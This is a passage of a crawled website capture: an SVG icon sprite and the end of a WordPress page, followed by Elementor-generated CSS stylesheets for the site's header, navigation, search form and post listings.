<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.758 seconds, on January 26, 2026 @ 11:22 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-150.css?ver=1769447219
body_size: 2126
content:
.elementor-150 .elementor-element.elementor-element-6f738443 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-6f738443{border-style:double;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-058b082 );padding:5px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{background-color:#EDEDEF;font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDEF;padding:10px 60px 10px 60px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:hover, .elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button-content-wrapper{flex-direction:row;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:hover svg, .elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-2bf08ab5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:center;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:32%;transition-duration:0.5s;}.elementor-150 .elementor-element.elementor-element-442cca3d:hover img{opacity:0.65;}.elementor-150 .elementor-element.elementor-element-339d8dfb{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:center;}.elementor-150 .elementor-element.elementor-element-339d8dfb > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.2em;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon i{color:#B8B8B8;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon svg{fill:#B8B8B8;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover i{color:#6C926A;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover svg{fill:#6C926A;}.elementor-bc-flex-widget .elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-150 .elementor-element.elementor-element-7af2306a{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__container{min-height:36px;}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit{min-width:calc( 1.4 * 36px );--e-search-form-submit-text-color:#FFFFFF;background-color:#6C926A;--e-search-form-submit-icon-size:14px;}body:not(.rtl) .elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon{padding-left:calc(36px / 3);}body.rtl .elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon{padding-right:calc(36px / 3);}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__input, .elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(36px / 3);padding-right:calc(36px / 3);}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__input,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-150 .elementor-element.elementor-element-7af2306a:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#EDEDEF;border-color:var( --e-global-color-dfceda1 );border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#EDEDEF;border-color:var( --e-global-color-dfceda1 );border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-150 .elementor-element.elementor-element-7af2306a:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit:hover{--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit:focus{--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a.highlighted{background-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"SF Pro", Sans-serif;text-transform:uppercase;font-style:normal;}.elementor-150 .elementor-element.elementor-element-1cb739a7:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-1cb739a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-1cb739a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-1cb739a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-150 .elementor-element.elementor-element-6a7125d9 > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 0px;border-color:#00000099;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:17px;padding-right:17px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item:after{border-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:15px 10px 15px 0px;border-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-1048b30-font-family ), Sans-serif;font-size:var( --e-global-typography-1048b30-font-size );font-weight:var( --e-global-typography-1048b30-font-weight );text-decoration:var( --e-global-typography-1048b30-text-decoration );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 3px 8px 0px rgba(0, 0, 0, 0.07);}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:hover, .elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:hover svg, .elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:hover, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:focus{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-150 .elementor-element.elementor-element-2bf08ab5{width:49%;}.elementor-150 .elementor-element.elementor-element-39d1b4d{width:100%;}}@media(max-width:1024px){.elementor-150 .elementor-element.elementor-element-6f738443{border-width:0px 0px 4px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );padding:12px 30px 12px 30px;}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:start;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:220px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:left;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-cdfec34{width:auto;max-width:auto;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown{border-width:20px 20px 20px 20px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:200px;padding-right:200px;padding-top:12px;padding-bottom:12px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-150 .elementor-element.elementor-element-6f738443{padding:15px 0px 15px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:center;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:117px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-150 .elementor-element.elementor-element-7af2306a{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;align-self:center;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-cdfec34{width:auto;max-width:auto;--nav-menu-icon-size:28px;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-141.css?ver=1769447569
body_size: 1686
content:
.elementor-141 .elementor-element.elementor-element-6aa6067e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-141 .elementor-element.elementor-element-6aa6067e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-141 .elementor-element.elementor-element-5f1357e6 > .elementor-widget-container{background-color:var( --e-global-color-a141cd2 );margin:-20px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-141 .elementor-element.elementor-element-5f1357e6{text-align:center;}.elementor-141 .elementor-element.elementor-element-5f1357e6 .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:44px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-141 .elementor-element.elementor-element-23fb4245{margin-top:50px;margin-bottom:100px;}.elementor-141 .elementor-element.elementor-element-7397569 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-141 .elementor-element.elementor-element-1b4981db{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-141 .elementor-element.elementor-element-1b4981db:after{content:"0.66";}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__thumbnail__link{width:100%;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__meta-data span + span:before{content:", ";}.elementor-141 .elementor-element.elementor-element-1b4981db.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-141 .elementor-element.elementor-element-1b4981db.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-141 .elementor-element.elementor-element-1b4981db.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__title, .elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__title a{color:var( --e-global-color-primary );font-family:"SF Pro", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__title{margin-bottom:10px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:15px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__excerpt p{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__excerpt{margin-bottom:15px;}.elementor-141 .elementor-element.elementor-element-1b4981db a.elementor-post__read-more{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination{text-align:center;font-family:var( --e-global-typography-2a7fd94-font-family ), Sans-serif;font-size:var( --e-global-typography-2a7fd94-font-size );font-weight:var( --e-global-typography-2a7fd94-font-weight );text-transform:var( --e-global-typography-2a7fd94-text-transform );font-style:var( --e-global-typography-2a7fd94-font-style );text-decoration:var( --e-global-typography-2a7fd94-text-decoration );line-height:var( --e-global-typography-2a7fd94-line-height );letter-spacing:var( --e-global-typography-2a7fd94-letter-spacing );margin-top:50px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-text );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-accent );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination .page-numbers.current{color:var( --e-global-color-accent );}body:not(.rtl) .elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-141 .elementor-element.elementor-element-9e80e91 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-141 .elementor-element.elementor-element-9e80e91 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-141 .elementor-element.elementor-element-a39affa{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-141 .elementor-element.elementor-element-0a7d4a6{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-141 .elementor-element.elementor-element-3a541f2 > 